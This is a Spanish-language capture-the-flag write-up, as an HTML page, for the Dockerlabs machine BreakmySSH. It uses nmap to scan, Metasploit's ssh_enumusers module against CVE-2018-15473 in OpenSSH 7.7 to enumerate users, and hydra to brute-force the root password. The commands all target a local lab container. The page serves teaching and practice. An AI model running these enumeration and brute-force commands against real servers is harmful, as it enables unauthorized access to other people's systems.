
<file: writeups/breakmyssh.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <title>BreakmySSH Docker - Writeup</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="description" content="Writeup de BreakmySSH (Dockerlabs): enumeración de usuarios vía CVE-2018-15473 en OpenSSH 7.7 y fuerza bruta con Hydra." />
  <meta name="color-scheme" content="dark" />
  <link rel="icon" href="../img/avatar.png" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../styles.css?v=5" />
</head>
<body>
  <div class="post-layout">
    <aside class="post-sidebar">
      <div class="sidebar-avatar">
        <img src="../img/avatar.png" alt="Tu avatar" />
      </div>
      <h2 class="sidebar-name">ZerasedZ</h2>
      <p class="sidebar-role">HTB - Docker Player</p>

      <ul class="sidebar-list">
        <li>Docker</li>
        <li>Linux</li>
      </ul>

      <ul class="sidebar-links">
        <li><a href="https://profile.hackthebox.com/profile/019d4be4-ec1e-706b-9196-b4be2dab6db5">HTB</a></li>
        <li><a href="https://twitter.com">Twitter</a></li>
        <li><a href="https://github.com/JeinerGutierrez">GitHub</a></li>
      </ul>

      <a class="back-home" href="../index.html">&larr; Volver a Writeups</a>
    </aside>

    <main class="post-main">
      <header class="post-header">
        <p class="post-breadcrumb"><a href="../index.html">Home</a> / BreakmySSH Docker - Writeup</p>
        <h1 class="post-title">BreakmySSH Docker - Writeup</h1>
        <p class="post-date">Jun 09, 2026 · <span class="pill">Linux</span> <span class="pill">SSH</span></p>
      </header>

      <nav class="post-toc" aria-label="Contenido del writeup">
        <h2>En este writeup</h2>
        <ol class="post-index">
          <li><a href="#init">1. Inicialización de la máquina</a></li>
          <li><a href="#enumeracion">2. Enumeración inicial</a></li>
          <li><a href="#investigacion">3. Investigación</a></li>
          <li><a href="#explotacion">4. Explotación</a></li>
          <li><a href="#ssh">5. Acceso por SSH</a></li>
        </ol>
      </nav>

      <section class="post-section">
        <h2>El día de hoy vamos a resolver la maquina BreakmySSH de Docker. Es una maquina Linux </h2>
        <img src="breakmyssh/img-maquina2.png" alt="Ficha de la máquina BreakmySSH de Dockerlabs" />
        <h2 id="init">1. Inicialización de la maquina</h2>
        <p>Lo primero será descargar la maquina de Dockerlabs, una vez lo tengamos descargado lo movemos a una nueva carpeta y lo descomprimimos.</p>
        <img src="breakmyssh/img-unzip.png" alt="Descomprimiendo el archivo de la máquina BreakmySSH" />
        <p>Luego corremos la maquina con el siguiente comando: </p>
        <pre><code>sudo bash auto_deploy.sh breakmyssh.tar  </code></pre>
        <img src="breakmyssh/img-bash1.png" alt="Despliegue del contenedor BreakmySSH con auto_deploy.sh" />
        <h2 id="enumeracion">2. Enumeración inicial</h2>
        <p>Lo primero será un escaneo de puertos usando la herramienta nmap:</p>
        <pre><code>sudo nmap -p- -sV -sC  -T5 --min-rate 5000 -Pn 172.17.0.2</code></pre>
        <img src="breakmyssh/img-nmap.png" alt="Resultado de nmap mostrando el puerto 22 (SSH) abierto" />
        <p>Podemos ver que el puerto 22 (SSH) está abierto. </p>
        <h2 id="investigacion">3. investigación </h2>
        <p>Como podemos ver el servicio que está corriendo es OpenSSH con la versión 7.7, investigaremos un poco sobre esta versión.</p>
        <img src="breakmyssh/img-vulne.png" alt="Búsqueda de vulnerabilidades conocidas para OpenSSH 7.7" />
        <p>Tras la investigación podemos ver que hay una vulnerabilidad en la versión 7.7 (CVE-2018-15473), OpenSSH 7.7 es propenso a una vulnerabilidad de enumeración de usuarios. Usaremos esto como puerta de entrada. </p>
        <p>Usaremos la herramienta de Metasploit para explotar esta vulnerabilidad. </p>
        <h2 id="explotacion">4. Explotación </h2>
        <p>Usaremos los siguientes comandos: </p>
        <pre><code>msfconsole</code></pre>
        <p>* Esto sirve para iniciar Metasploit.</p>
        <pre><code>search ssh enum</code></pre>
        <p>* Esto sirve para buscar vulnerabilidades de enumeración.</p>
        <pre><code>use 4 (Depende del número donde se encuentre "auxiliary/scanner/ssh/ssh_enumusers")</code></pre>
        <p>* Esto sirve para seleccionar el modulo que vamos a usar para explotar la vulnerabilidad.</p>
        <img src="breakmyssh/img-metas.png" alt="Módulo auxiliary/scanner/ssh/ssh_enumusers seleccionado en Metasploit" />
        <p>Luego usaremos:</p>
        <pre><code>show options  </code></pre>
        <p>* Esto sirve para ver las configuraciones, así saber lo que tenemos que configurar.</p>
        <p>Vemos que nos falta configurar la IP objetivo (RHOSTS) y la ruta del diccionario que se usará para probrar los usernames. (USER_FILE)</p>
        <pre><code>set RHOSTS 172.17.0.2  </code></pre>
        <p>* Esto sirve para asignar la IP objetivo a la cual vamos a vulnerar.</p>
        <pre><code>set USER_FILE /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt  </code></pre>
        <p>* Esto sirve para asignar la ruta del diccionario que usará.</p>
        <img src="breakmyssh/img-show.png" alt="Opciones RHOSTS y USER_FILE configuradas en el módulo de Metasploit" />
        <pre><code>Finalmente volvemos escribir show options para ver los cambios que hicimos y escribimos: </code></pre>
        <pre><code>run</code></pre>
        <p>* Esto sirve para comenzar con la explotación.</p>
        <img src="breakmyssh/img-run.png" alt="Metasploit enumerando usuarios válidos por SSH" />
        <h2 id="ssh">5. Acceso por SSH </h2>
        <p>Teniendo la lista de usuarios podemos probar con uno de ellos, en este caso usaremos el usuario "root", como no tenemos la contraseña la podemos obtener usando fuerza bruta con herramientas como hydra o john the ripper.</p>
        <p>Usaremos hydra con el siguiente comando:</p>
        <pre><code>hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2</code></pre>
        <img src="breakmyssh/img-hydra.png" alt="Hydra encontrando la contraseña del usuario root por fuerza bruta" />
        <p>Como vemos se logró conseguir la contraseña del usuario root, ahora podemos acceder por SSH.</p>
        <img src="breakmyssh/img-sshgood.png" alt="Acceso SSH exitoso como root en BreakmySSH" />
        <p>Finalmente se logró acceder por ssh.</p>

        
      </section>
    </main>
  </div>
</body>
</html>
</file>



